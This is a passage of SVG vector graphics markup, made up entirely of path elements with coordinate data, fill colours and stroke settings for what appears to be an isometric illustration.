57.0417C92.5465 57.0064 92.5983 56.9585 92.6394 56.9014C92.6831 56.845 92.7203 56.7832 92.7503 56.7175C92.7815 56.6498 92.8058 56.5786 92.8226 56.5053L92.7252 56.4829L92.8225 56.5058C92.8398 56.4324 92.849 56.3571 92.8502 56.2814Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M95.295 55.6032H95.295L95.295 55.6049C95.2954 55.628 95.2903 55.6506 95.2805 55.6702L95.2798 55.6699L95.2756 55.6818C95.2713 55.6941 95.2643 55.7038 95.2563 55.7105L94.9505 55.9003V54.6593C94.9591 54.5353 94.9336 54.4108 94.8765 54.3016L94.8732 54.2952L94.8691 54.2894C94.8313 54.2369 94.7755 54.2022 94.7053 54.2022C94.6436 54.2022 94.5849 54.2294 94.533 54.264C94.4217 54.3348 94.3384 54.4443 94.2959 54.5722C94.2475 54.706 94.2244 54.8487 94.2278 54.992V56.2618C94.2271 56.287 94.2215 56.3115 94.2116 56.3337L94.2112 56.3335L94.2084 56.3416C94.2041 56.3539 94.1971 56.3636 94.1892 56.3703L93.8833 56.5601V54.2599H93.8833L93.8833 54.259C93.8831 54.2341 93.8879 54.2096 93.8972 54.1873C93.9029 54.1742 93.9113 54.1638 93.9208 54.1566L94.2122 53.9735V54.0399L94.4064 54.0734C94.4154 54.0482 94.4256 54.0242 94.4377 53.9957C94.4453 53.9778 94.4537 53.9581 94.463 53.9352C94.4863 53.8877 94.5126 53.8421 94.5417 53.7987C94.5746 53.7518 94.6107 53.7077 94.6496 53.6667C94.6925 53.6244 94.7396 53.5875 94.7899 53.5568L94.79 53.5569L94.7944 53.5539C94.8611 53.5081 94.9362 53.4805 95.0137 53.4729L95.0139 53.4728C95.0367 53.4705 95.0597 53.4734 95.0816 53.4816C95.1026 53.4894 95.1225 53.5019 95.1398 53.5189C95.1934 53.5828 95.2317 53.6611 95.2504 53.7466L95.2504 53.7467C95.2835 53.8973 95.2986 54.052 95.295 54.2068L95.295 54.2068V54.2091V55.6032ZM95.0038 53.3734C95.0419 53.3695 95.0803 53.3744 95.1164 53.3878C95.1526 53.4013 95.1857 53.4228 95.2135 53.4512C95.2794 53.5285 95.3257 53.6229 95.3481 53.7252L95.0038 53.3734Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M96.9061 52.3046V53.5802C96.908 53.7103 96.889 53.8396 96.8498 53.9626C96.8163 54.0674 96.7483 54.1553 96.6589 54.2096C96.5713 54.2773 96.5087 54.2739 96.468 54.2096L96.9061 52.3046ZM96.9061 52.3046C96.9058 52.2661 96.9133 52.228 96.928 52.193L96.9061 52.3046ZM96.9061 52.3046H96.9061H96.9061ZM96.5445 54.3591C96.6078 54.3599 96.666 54.3296 96.7156 54.2921C96.8243 54.2244 96.9051 54.1177 96.945 53.9931L96.9451 53.9929C96.9875 53.8599 97.0081 53.72 97.0061 53.5795V52.3046H97.0061L97.0061 52.3038C97.0059 52.2787 97.0108 52.2541 97.0202 52.2317L97.0203 52.2318L97.0212 52.2292C97.026 52.217 97.0336 52.208 97.0417 52.2025L97.3507 52.0081V54.3166C97.35 54.3419 97.3444 54.3664 97.3344 54.3886L97.3343 54.3885L97.3322 54.394C97.3272 54.4071 97.3196 54.4179 97.3108 54.4259L97.0343 54.5952V54.5277L96.8393 54.4964C96.8243 54.542 96.8062 54.5863 96.7852 54.6289L96.7851 54.6288L96.7836 54.6323C96.7626 54.679 96.7374 54.7234 96.7085 54.7646L96.7084 54.7647C96.6754 54.8119 96.6392 54.8562 96.6001 54.8974C96.5558 54.9409 96.5075 54.979 96.4559 55.0112C96.3648 55.0674 96.2955 55.0895 96.2439 55.09C96.1995 55.0905 96.1602 55.0754 96.1212 55.0341C95.9902 54.8365 95.9342 54.5906 95.9663 54.3479L95.9671 54.348V54.3348V52.9662C95.9681 52.9421 95.9737 52.9186 95.9833 52.8974L95.9836 52.8976L95.9866 52.8891C95.9909 52.8768 95.9979 52.8671 96.0058 52.8605L96.3117 52.6707V53.8951C96.3041 54.0176 96.3265 54.1403 96.377 54.2511L96.3762 54.2515L96.3835 54.2631C96.4168 54.3157 96.4705 54.3581 96.5445 54.3591Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M98.3493 51.916L98.0787 52.0848C98.0886 52.0301 98.1035 51.9765 98.1233 51.9249L98.1234 51.9249L98.1251 51.9198C98.1609 51.8085 98.2073 51.7016 98.2635 51.6009C98.3281 51.4933 98.4011 51.3918 98.4815 51.2977L98.4815 51.2976C98.558 51.2078 98.6463 51.1313 98.7434 51.0704L98.7434 51.0705L98.7472 51.0678C98.8292 51.0109 98.9211 50.9742 99.0165 50.9596C99.0672 50.9538 99.1191 50.9686 99.162 51.003C99.2111 51.0509 99.2465 51.1147 99.2622 51.1865L99.2622 51.1865L99.2629 51.1895C99.2919 51.3044 99.3056 51.4232 99.3037 51.5424L99.3037 51.5424V51.544V53.0693C99.3034 53.0926 99.298 53.1152 99.2884 53.1353L99.2878 53.135L99.284 53.1461C99.2799 53.1582 99.2727 53.1669 99.2652 53.172L98.9561 53.3653V53.3035L98.7626 53.2679C98.7196 53.3807 98.6636 53.4869 98.596 53.5841C98.5263 53.6809 98.4395 53.7611 98.3414 53.8201L98.3413 53.8199L98.336 53.8236C98.2812 53.8615 98.2194 53.8842 98.1558 53.8905C98.1227 53.8906 98.0895 53.8793 98.0612 53.8567C98.0263 53.8182 98.0001 53.7703 97.9855 53.717L97.9855 53.717L97.9848 53.7146C97.9603 53.6331 97.947 53.5479 97.9452 53.462C97.9472 53.2533 97.9961 53.0486 98.0874 52.8656C98.2106 52.6355 98.3716 52.4322 98.562 52.2655L98.5621 52.2656L98.5653 52.2625L98.9189 51.9242L98.9463 51.898L98.9494 51.8602C98.9561 51.7802 98.9388 51.6994 98.8991 51.6298L98.8999 51.6294L98.892 51.619C98.8584 51.5746 98.8099 51.5517 98.7556 51.5527C98.7097 51.5536 98.6657 51.5714 98.6288 51.5905L98.6287 51.5904L98.6254 51.5923C98.5698 51.6236 98.5222 51.6678 98.4857 51.7208L98.4857 51.7208L98.4851 51.7218C98.4627 51.7553 98.442 51.79 98.4232 51.8258L98.4231 51.8257L98.4207 51.831C98.4115 51.8512 98.4002 51.87 98.3869 51.8868C98.3757 51.8979 98.3635 51.9074 98.3506 51.9152L98.3506 51.9152L98.3493 51.916ZM98.2976 53.1682C98.2984 53.1714 98.2994 53.1747 98.3005 53.1781L98.1892 53.2479H98.3474C98.3639 53.2611 98.3825 53.2698 98.4012 53.2748L98.4012 53.275L98.4069 53.2762C98.442 53.2835 98.4783 53.2824 98.5129 53.2731C98.5474 53.2637 98.5791 53.2465 98.6058 53.2231L98.6106 53.219C98.6428 53.1966 98.6725 53.1705 98.6992 53.1415L98.8062 53.0479H98.7726C98.803 53.004 98.8291 52.9569 98.8505 52.9074C98.8807 52.8407 98.9054 52.7713 98.9245 52.7L98.9246 52.7001L98.9256 52.6956C98.942 52.6207 98.9501 52.5442 98.9498 52.4674L98.949 52.2462L98.7834 52.3929L98.5049 52.6399L98.5049 52.6399L98.5031 52.6416C98.4444 52.6963 98.3939 52.7601 98.3532 52.8306L98.3532 52.8306L98.352 52.8327C98.3129 52.9045 98.2916 52.9854 98.2898 53.0678L98.2898 53.0678V53.07C98.2898 53.0718 98.2897 53.0737 98.2897 53.0756C98.2897 53.1008 98.2896 53.1372 98.2976 53.1682Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M100.85 49.8387L100.957 49.7655V50.22H100.957L100.957 50.2226C100.957 50.2437 100.952 50.2641 100.943 50.2815L100.94 50.2882L100.937 50.2952C100.933 50.3076 100.926 50.3173 100.918 50.324L100.647 50.4939L100.647 50.4937L100.642 50.4971C100.531 50.5763 100.443 50.6863 100.386 50.8143C100.331 50.9409 100.309 51.0808 100.321 51.2194L100.321 52.4532L100.321 52.454C100.321 52.4791 100.317 52.5037 100.307 52.526L100.307 52.5261C100.301 52.5405 100.292 52.5522 100.282 52.5608L99.9767 52.7503V50.4513C99.9774 50.4261 99.983 50.4015 99.993 50.3793L99.9933 50.3794L99.9958 50.3723C99.9999 50.361 100.007 50.3525 100.014 50.347L100.293 50.1718V50.2572L100.485 50.2972C100.526 50.2026 100.578 50.114 100.639 50.0332L100.639 50.0332L100.64 50.0321C100.697 49.9544 100.767 49.8899 100.846 49.8418L100.846 49.842L100.85 49.8387Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M102.148 52.2661L102.148 52.2661L102.988 48.4962L102.681 48.6854C102.673 48.6918 102.666 48.7012 102.662 48.7133L102.659 48.7223L102.659 48.7221C102.648 48.7462 102.64 48.7718 102.635 48.7983L102.634 48.8003L102.634 48.8003L102.302 50.3196L102.221 50.6939L102.109 50.3274L101.781 49.2509L101.442 49.4636C101.435 49.4692 101.429 49.4771 101.424 49.4871C101.417 49.5061 101.413 49.5266 101.413 49.5476L101.413 49.5548L101.412 49.562C101.412 49.5621 101.412 49.5621 101.412 49.5622L102.016 51.5242L102.023 51.5494L102.018 51.5752L101.797 52.5719L102.102 52.3806L102.148 52.2661ZM102.148 52.2661L102.147 52.2675C102.142 52.2961 102.134 52.3241 102.123 52.3512L102.148 52.2661ZM101.779 52.6377L101.775 52.6413L101.737 52.6391L101.718 52.638L101.696 52.6368C101.696 52.6366 101.697 52.6365 101.697 52.6363H101.717H101.737L101.777 52.6363C101.778 52.6368 101.778 52.6373 101.779 52.6377ZM101.697 52.6363L101.696 52.6368L101.688 52.6363H101.697Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M112.284 59.7925L112.692 59.6214C112.691 59.6256 112.69 59.63 112.688 59.6346L112.419 60.2564L112.419 60.2563L112.416 60.2627C112.396 60.3214 112.395 60.3858 112.415 60.4447L112.571 60.9866C112.571 60.9866 112.571 60.9867 112.571 60.9867C112.573 60.9922 112.573 61.0011 112.572 61.0129C112.57 61.0247 112.565 61.0368 112.56 61.0471C112.556 61.0538 112.553 61.0584 112.55 61.0615L112.126 61.0321L112.126 61.0318L112.12 61.0318C112.084 61.0318 112.049 61.0419 112.02 61.0605C111.992 61.0779 111.969 61.1019 111.953 61.1297L111.631 61.5979V61.0301C111.633 60.9975 111.627 60.9647 111.613 60.9348C111.598 60.9035 111.576 60.8761 111.547 60.8562L111.547 60.856L111.54 60.8521L111.174 60.6428C111.174 60.6391 111.174 60.6339 111.174 60.6274C111.175 60.6158 111.179 60.6035 111.183 60.5928C111.189 60.5821 111.194 60.5756 111.198 60.5724L111.198 60.5722L111.636 60.2034L111.636 60.2035L111.64 60.1995C111.684 60.1585 111.713 60.1047 111.726 60.0464L111.726 60.0464L111.726 60.044L111.854 59.3721L112.088 59.7308C112.108 59.7614 112.137 59.7857 112.174 59.7976C112.21 59.8095 112.249 59.8076 112.284 59.7925Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M114.47 59.1128L114.47 59.1128C114.428 58.7959 114.3 58.5005 114.103 58.2632C113.907 58.0262 113.651 57.8579 113.369 57.778C112.964 57.667 112.618 57.7602 112.316 57.9489C112.014 58.1365 111.758 58.4165 111.535 58.6825C111.545 58.6832 111.556 58.6826 111.568 58.6804C111.589 58.6763 111.602 58.6681 111.609 58.6615L111.609 58.6615C111.855 58.4037 112.222 58.1387 112.619 58.0171C113.018 57.8945 113.458 57.9158 113.823 58.2509C114.18 58.5784 114.308 58.9935 114.322 59.4105C114.335 59.8248 114.236 60.2467 114.134 60.5992L114.133 60.5995C113.934 61.2797 113.539 61.875 113.004 62.2984C112.47 62.7219 111.823 62.9513 111.158 62.9519L111.156 62.9519L111.156 62.9519C110.747 62.9418 110.424 62.8477 110.179 62.6824C109.933 62.5164 109.774 62.2834 109.687 62.0098C109.515 61.4683 109.623 60.7663 109.881 60.0734C110.14 59.3769 110.556 58.6724 111.023 58.1173C111.487 57.5662 112.015 57.1458 112.503 57.0457L112.523 57.1436L112.503 57.0458C112.518 57.0427 112.532 57.0343 112.545 57.0217C112.557 57.0087 112.564 56.9949 112.565 56.9858C112.566 56.9839 112.566 56.9825 112.566 56.9815C112.562 56.9792 112.553 56.9746 112.532 56.9725L112.531 56.9724C112.096 56.9254 111.743 57.0858 111.432 57.3389C111.164 57.5563 110.935 57.8358 110.714 58.1046C110.675 58.1524 110.636 58.1998 110.597 58.2465L110.596 58.2476L110.596 58.2476C110.048 58.8857 109.642 59.6512 109.408 60.4859C109.208 61.2409 109.391 62.0617 109.853 62.608C110.309 63.1486 111.045 63.4274 111.979 63.096L114.47 59.1128ZM114.47 59.1128L114.471 59.1182M114.47 59.1128L114.471 59.1182M114.471 59.1182C114.801 60.8439 113.648 62.5036 111.979 63.096L114.471 59.1182ZM111.514 58.7095C111.514 58.7095 111.514 58.7092 111.515 58.7086L111.514 58.7095Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M92.0845 77.6987L92.0847 77.6987C92.0419 77.3817 91.9138 77.0863 91.7175 76.8491C91.5212 76.612 91.2657 76.4437 90.9834 76.3639C90.5777 76.2528 90.2324 76.3453 89.9297 76.5335C89.6294 76.7202 89.374 76.9992 89.1509 77.2661C89.1608 77.2667 89.1719 77.2661 89.183 77.2641C89.2043 77.2603 89.2176 77.2525 89.2237 77.2465C89.4702 76.989 89.8368 76.7245 90.2329 76.6029C90.6326 76.4803 91.0726 76.5016 91.4377 76.8368C91.7944 77.1642 91.9224 77.5793 91.9359 77.9963C91.9494 78.4106 91.8502 78.8325 91.7478 79.1851L91.7477 79.1853C91.5482 79.8655 91.1533 80.4608 90.6187 80.8843C90.084 81.3078 89.4375 81.5371 88.7726 81.5377L88.7701 81.5377L88.7701 81.5377C88.3613 81.5276 88.0379 81.4336 87.7932 81.2682C87.5475 81.1022 87.3887 80.8693 87.3017 80.5956C87.1296 80.0542 87.2376 79.3521 87.4951 78.6592C87.7538 77.9628 88.1699 77.2582 88.6371 76.7031C89.1009 76.1521 89.6291 75.7316 90.1169 75.6316L90.137 75.7295M92.0845 77.6987L89.5935 81.6819C88.6591 82.0132 87.9237 81.7337 87.4669 81.1926C87.0052 80.6459 86.8227 79.825 87.0226 79.0717C87.2551 78.2367 87.6615 77.4711 88.2099 76.8335L88.2099 76.8335L88.211 76.8323C88.2499 76.7855 88.289 76.738 88.3283 76.6901C88.5491 76.4214 88.7787 76.142 89.0461 75.9243C89.3574 75.6709 89.7102 75.5096 90.1448 75.5549C90.1679 75.5576 90.1773 75.5632 90.1802 75.5654C90.1802 75.5665 90.1802 75.5684 90.1796 75.5713C90.1778 75.5807 90.1715 75.5946 90.1589 75.6075C90.1467 75.6201 90.1318 75.6285 90.1168 75.6316L90.137 75.7295M92.0845 77.6987L92.0856 77.7041M92.0845 77.6987L92.0856 77.7041M90.137 75.7295C90.2841 75.6991 90.3592 75.4792 90.1558 75.4555L90.5566 80.8059C90.039 81.2159 89.4142 81.4372 88.7726 81.4377C85.6117 81.3599 88.3219 76.1017 90.137 75.7295ZM92.0856 77.7041C92.4157 79.4264 91.2618 81.0894 89.5935 81.6818L92.0856 77.7041ZM90.1799 75.5642C90.18 75.5642 90.18 75.5643 90.1801 75.5647L90.1799 75.5642ZM89.1284 77.295C89.1284 77.295 89.1285 77.2948 89.1288 77.2943L89.1284 77.295Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M136.591 93.364L113.818 107.579L97.9685 97.7352L120.741 83.5201L136.591 93.364Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M113.819 104.314C113.867 104.838 113.906 105.672 113.871 106.925L98.4959 97.3198C98.779 96.3853 98.7675 95.3129 98.4688 94.1063L113.719 103.602C113.719 103.603 113.719 103.603 113.719 103.603C113.725 103.63 113.734 103.673 113.745 103.732C113.766 103.852 113.794 104.041 113.819 104.314Z" fill="#F5F5F5" stroke="black" stroke-width="0.2"/>
<path d="M97.8671 97.9143L112.962 107.294L112.962 107.294C113.177 107.427 113.398 107.455 113.57 107.347C113.74 107.242 113.825 107.028 113.825 106.765V104.366H113.825L113.825 104.362C113.811 104.081 113.736 103.807 113.605 103.562C113.475 103.318 113.292 103.109 113.072 102.955L113.072 102.955L113.067 102.952L97.8796 93.5069V93.0153L113.125 102.535C113.454 102.769 113.73 103.083 113.928 103.454C114.126 103.825 114.241 104.242 114.263 104.67V107.256C114.263 107.646 114.136 107.891 113.963 108C113.792 108.106 113.54 108.103 113.233 107.912C113.233 107.912 113.233 107.912 113.233 107.912L97.8671 98.3219V97.9143Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M137.234 92.9264H137.233L137.234 92.9361C137.248 93.0784 137.227 93.2219 137.172 93.3516C137.118 93.4799 137.034 93.5894 136.93 93.6696L114.408 107.73C114.465 107.58 114.487 107.416 114.472 107.255V104.668H114.472L114.472 104.663C114.449 104.204 114.327 103.758 114.114 103.359C113.902 102.961 113.605 102.622 113.247 102.37L113.247 102.369L113.242 102.366L97.9682 92.835L120.741 78.6198L136.096 88.2016C136.426 88.435 136.701 88.7496 136.899 89.1206C137.097 89.4917 137.212 89.9084 137.234 90.337V92.9264Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M114.476 104.668H114.476L114.476 104.665C114.463 104.236 114.355 103.816 114.161 103.441L136.952 89.2176C137.127 89.5603 137.225 89.9436 137.237 90.3365V92.9267H137.237L137.238 92.9365C137.252 93.0788 137.23 93.2223 137.176 93.352C137.122 93.4802 137.038 93.5897 136.933 93.67L114.411 107.73C114.468 107.58 114.491 107.417 114.476 107.255V104.668Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M136.638 86.5088L115.734 99.5565L103.155 91.7563L124.059 78.7086L136.638 86.5088Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.35" d="M136.638 86.5088L115.734 99.5565L103.155 91.7563L124.059 78.7086L136.638 86.5088Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M115.739 96.2823C115.784 96.8034 115.818 97.636 115.783 98.8938L103.679 91.3394C103.965 90.403 103.955 89.3305 103.655 88.1258L115.646 95.5778C115.652 95.6044 115.66 95.6461 115.67 95.7048C115.69 95.8229 115.716 96.01 115.739 96.2823Z" fill="#EBEBEB" stroke="black" stroke-width="0.2"/>
<path d="M115.739 96.2823C115.784 96.8034 115.818 97.636 115.783 98.8938L103.679 91.3394C103.965 90.403 103.955 89.3305 103.655 88.1258L115.646 95.5778C115.652 95.6044 115.66 95.6461 115.67 95.7048C115.69 95.8229 115.716 96.01 115.739 96.2823Z" fill="#F5F5F5" stroke="black" stroke-width="0.2"/>
<path d="M115.158 99.89L115.158 99.89L103.065 92.3434V91.9358L114.889 99.2848C115.104 99.4183 115.324 99.4451 115.496 99.3371C115.664 99.231 115.749 99.0181 115.749 98.7567V96.3577H115.75L115.749 96.3528C115.736 96.0718 115.661 95.7979 115.53 95.5535C115.399 95.3091 115.217 95.1008 114.997 94.9461L114.997 94.946L114.992 94.943L103.075 87.5284V87.0368L115.05 94.5158C115.38 94.7486 115.656 95.0631 115.854 95.4341C116.052 95.8053 116.167 96.2223 116.188 96.6511V99.2372C116.188 99.6272 116.062 99.8725 115.889 99.9805C115.719 100.086 115.466 100.083 115.158 99.89Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.25" d="M115.158 99.89L115.158 99.89L103.065 92.3434V91.9358L114.889 99.2848C115.104 99.4183 115.324 99.4451 115.496 99.3371C115.664 99.231 115.749 99.0181 115.749 98.7567V96.3577H115.75L115.749 96.3528C115.736 96.0718 115.661 95.7979 115.53 95.5535C115.399 95.3091 115.217 95.1008 114.997 94.9461L114.997 94.946L114.992 94.943L103.075 87.5284V87.0368L115.05 94.5158C115.38 94.7486 115.656 95.0631 115.854 95.4341C116.052 95.8053 116.167 96.2223 116.188 96.6511V99.2372C116.188 99.6272 116.062 99.8725 115.889 99.9805C115.719 100.086 115.466 100.083 115.158 99.89Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M137.281 86.0716H137.281L137.282 86.0814C137.296 86.2236 137.274 86.3672 137.219 86.4969C137.165 86.6251 137.081 86.7346 136.977 86.8149L116.322 99.7103C116.38 99.5593 116.402 99.3953 116.388 99.2328V96.6455H116.388L116.388 96.6405C116.365 96.1821 116.242 95.7357 116.03 95.3374C115.817 94.939 115.52 94.5997 115.163 94.3475L115.163 94.3473L115.158 94.3443L103.154 86.8566L124.059 73.8054L136.143 81.3467C136.472 81.5808 136.748 81.8956 136.946 82.2664C137.144 82.6374 137.259 83.0539 137.281 83.4824V86.0716Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M116.388 96.6451H116.388L116.388 96.642C116.374 96.2143 116.267 95.7962 116.076 95.4218L136.996 82.3623C137.169 82.7055 137.267 83.0885 137.281 83.4811V86.0713H137.281L137.282 86.081C137.295 86.2233 137.274 86.3668 137.219 86.4965C137.165 86.6248 137.081 86.7343 136.977 86.8145L116.322 99.71C116.38 99.5589 116.402 99.395 116.388 99.2325V96.6451Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M116.393 122.376V122.946C116.388 123.03 116.366 123.111 116.328 123.183C116.29 123.255 116.237 123.315 116.174 123.36L86.6555 141.787C86.5887 141.822 86.5159 141.839 86.4424 141.839C86.369 141.839 86.2962 141.822 86.2294 141.787L65.0853 128.594C65.0227 128.55 64.97 128.489 64.9318 128.418C64.8935 128.346 64.8712 128.265 64.8671 128.181V127.614C64.8712 127.53 64.8935 127.449 64.9318 127.377C64.97 127.306 65.0227 127.245 65.0853 127.201L94.605 108.773C94.6711 108.737 94.7438 108.718 94.8172 108.718C94.8905 108.718 94.9632 108.737 95.0294 108.773L116.174 121.966C116.237 122.01 116.289 122.07 116.328 122.141C116.366 122.213 116.388 122.293 116.393 122.376Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M86.1203 140.72L86.1203 140.72L86.1222 140.721C86.1886 140.76 86.2611 140.786 86.3361 140.797V141.844C86.2975 141.835 86.2598 141.821 86.2242 141.801L65.079 128.607C65.0164 128.563 64.9636 128.503 64.9254 128.431C64.8872 128.359 64.8649 128.278 64.8607 128.194V127.626C64.8618 127.568 64.8714 127.512 64.8888 127.458C64.9122 127.483 64.9401 127.505 64.9713 127.524C64.9715 127.524 64.9717 127.524 64.972 127.524L86.1203 140.72Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M86.5424 140.805V141.831C86.581 141.822 86.6186 141.807 86.6543 141.788L116.145 123.34C116.207 123.294 116.26 123.234 116.298 123.162C116.336 123.09 116.359 123.009 116.364 122.926V122.353V122.34L116.365 122.34L86.5424 140.805ZM86.5424 140.805C86.618 140.794 86.691 140.768 86.7574 140.727L86.7582 140.727L116.283 122.298C116.31 122.283 116.333 122.265 116.354 122.243C116.359 122.262 116.362 122.28 116.365 122.299L86.5424 140.805Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M106.981 114.195C106.903 114.147 106.82 114.111 106.734 114.086L106.734 114.086L106.731 114.085C106.153 113.943 105.547 114.041 105.035 114.36C104.815 114.482 104.636 114.67 104.518 114.901L104.494 114.948L104.519 114.995C104.578 115.103 104.664 115.194 104.768 115.256L104.768 115.256L104.776 115.26C105.175 115.455 105.626 115.494 106.05 115.368C106.276 115.314 106.493 115.225 106.694 115.104H106.705L106.728 115.091C106.944 114.968 107.119 114.778 107.231 114.547L107.254 114.501L107.229 114.456C107.17 114.347 107.084 114.257 106.981 114.195ZM106.981 114.195C106.98 114.195 106.98 114.194 106.98 114.194L106.929 114.28L106.981 114.195C106.981 114.195 106.981 114.195 106.981 114.195ZM104.619 113.511H104.627L104.635 113.509C104.928 113.463 105.242 113.37 105.559 113.276C105.645 113.25 105.731 113.224 105.817 113.2C106.224 113.082 106.633 112.983 107.029 112.983H107.11C107.42 112.986 107.725 113.074 107.997 113.239C108.297 113.427 108.387 113.612 108.387 113.779V113.78C108.387 113.825 108.387 113.917 108.389 114.005C108.39 114.049 108.391 114.093 108.393 114.13C108.394 114.16 108.396 114.19 108.4 114.214C108.398 114.314 108.364 114.424 108.304 114.542C108.243 114.664 108.158 114.789 108.064 114.917C108.027 114.968 107.988 115.02 107.948 115.073C107.89 115.15 107.833 115.227 107.781 115.3C107.691 115.426 107.61 115.555 107.559 115.681L107.559 115.682C107.542 115.723 107.529 115.765 107.517 115.808L107.511 115.834L107.518 115.86C107.568 116.041 107.67 116.191 107.758 116.316C107.767 116.328 107.775 116.339 107.783 116.35C107.818 116.4 107.85 116.445 107.878 116.489C107.911 116.542 107.933 116.587 107.943 116.627L107.943 116.627L107.944 116.631C107.956 116.669 107.962 116.709 107.962 116.75V116.75V117.18C107.956 117.276 107.944 117.372 107.926 117.466L107.923 117.482L107.925 117.499C107.941 117.611 107.965 117.722 107.997 117.831L107.997 117.831L107.998 117.834C108.053 117.998 108.084 118.171 108.09 118.346V118.764H108.089L108.091 118.775C108.098 118.835 108.087 118.896 108.06 118.948C108.033 119 107.993 119.04 107.945 119.063L107.945 119.063L107.937 119.068L106.807 119.776L98.0438 114.303V113.99L99.1779 113.28C99.3434 113.187 99.5295 113.149 99.714 113.168L99.7139 113.169H99.7246H99.7894C99.9694 113.172 100.238 113.192 100.589 113.233C101.037 113.288 101.488 113.299 101.938 113.264H102.278V113.264L102.284 113.263C102.361 113.259 102.437 113.259 102.514 113.263C102.63 113.276 102.75 113.306 102.886 113.343C102.916 113.351 102.947 113.36 102.979 113.369C103.089 113.4 103.208 113.433 103.337 113.462C103.671 113.538 104.072 113.587 104.595 113.511H104.619Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M106.337 118.1L106.382 118.071C106.468 118.014 106.565 117.979 106.667 117.969C106.768 117.959 106.87 117.975 106.965 118.014L106.973 118.018L106.98 118.023C107.022 118.05 107.057 118.087 107.077 118.133C107.097 118.179 107.099 118.228 107.088 118.275C107.066 118.365 106.996 118.442 106.908 118.499M106.337 118.1L106.854 118.415M106.337 118.1V118.111M106.337 118.1L106.437 118.154M106.908 118.499L106.854 118.415M106.908 118.499C106.908 118.499 106.908 118.499 106.908 118.499L106.854 118.415M106.908 118.499C106.822 118.554 106.725 118.588 106.625 118.597C106.524 118.606 106.423 118.59 106.33 118.551L106.317 118.545L106.317 118.544C106.275 118.519 106.239 118.484 106.218 118.438C106.197 118.39 106.197 118.341 106.209 118.297C106.228 118.227 106.278 118.165 106.337 118.111M106.854 118.415C106.781 118.461 106.7 118.49 106.616 118.497C106.532 118.505 106.447 118.492 106.369 118.459C106.25 118.387 106.297 118.269 106.437 118.157M106.337 118.111V118.154V118.157H106.437M106.337 118.111C106.35 118.1 106.362 118.089 106.375 118.079L106.435 118.154L106.437 118.157M106.437 118.157V118.154M106.437 118.154C106.51 118.106 106.592 118.077 106.676 118.068C106.761 118.06 106.846 118.073 106.926 118.107L106.437 118.154ZM104.632 113.507H104.64L104.647 113.506C104.94 113.459 105.255 113.366 105.571 113.272C105.657 113.246 105.743 113.221 105.829 113.196C106.237 113.078 106.645 112.979 107.041 112.979H107.122C107.433 112.982 107.738 113.07 108.009 113.235C108.265 113.395 108.367 113.552 108.393 113.696C108.419 113.844 108.371 114.005 108.273 114.182C108.185 114.34 108.065 114.498 107.942 114.659C107.927 114.679 107.913 114.698 107.898 114.717C107.764 114.894 107.63 115.077 107.559 115.254C107.415 115.615 107.498 115.895 107.626 116.119C107.676 116.205 107.733 116.286 107.784 116.357C107.797 116.375 107.809 116.393 107.821 116.409C107.883 116.497 107.926 116.566 107.944 116.629C107.975 116.734 107.961 116.814 107.941 116.936C107.936 116.968 107.93 117.004 107.924 117.044C107.898 117.229 107.888 117.463 107.997 117.831C108.101 118.178 108.106 118.365 108.079 118.47C108.056 118.563 108.005 118.601 107.937 118.644C107.937 118.645 107.936 118.645 107.936 118.645L106.807 119.349L98.1325 113.934L99.1781 113.279C99.3434 113.186 99.5297 113.146 99.7145 113.164L99.7145 113.165H99.7246H99.8019C99.9819 113.168 100.25 113.188 100.601 113.229C101.049 113.284 101.501 113.295 101.95 113.26H102.291V113.26L102.297 113.26C102.373 113.255 102.45 113.255 102.527 113.259C102.642 113.272 102.763 113.302 102.899 113.339C102.929 113.347 102.96 113.356 102.992 113.365C103.102 113.396 103.221 113.429 103.35 113.458C103.683 113.534 104.085 113.584 104.608 113.507H104.632ZM105.045 113.931L104.998 113.96V113.965C104.721 114.148 104.54 114.371 104.486 114.6C104.458 114.723 104.466 114.846 104.517 114.96C104.567 115.073 104.656 115.171 104.778 115.25L104.777 115.251L104.788 115.256C105.188 115.452 105.639 115.49 106.063 115.364C106.297 115.308 106.521 115.215 106.73 115.089L106.73 115.089L106.732 115.088C107.032 114.898 107.23 114.659 107.286 114.415C107.315 114.292 107.307 114.168 107.256 114.054C107.206 113.94 107.117 113.843 106.995 113.765L106.995 113.765L106.994 113.765C106.916 113.717 106.833 113.681 106.747 113.656L106.747 113.656L106.743 113.655C106.164 113.514 105.559 113.613 105.045 113.931ZM99.5451 113.8L99.4994 113.829V113.835C99.4329 113.886 99.383 113.951 99.3653 114.024C99.3541 114.071 99.3562 114.12 99.3768 114.167C99.3974 114.213 99.4331 114.249 99.477 114.275L99.4766 114.275L99.4877 114.28C99.5818 114.321 99.6837 114.337 99.7853 114.328C99.8862 114.319 99.9833 114.285 100.069 114.229C100.159 114.174 100.23 114.098 100.251 114.007C100.262 113.959 100.258 113.91 100.237 113.864C100.216 113.818 100.18 113.782 100.138 113.755L100.131 113.751L100.123 113.748C100.03 113.708 99.9287 113.692 99.8282 113.702C99.7277 113.711 99.6308 113.744 99.5451 113.8Z" fill="#666666" stroke="black" stroke-width="0.2"/>
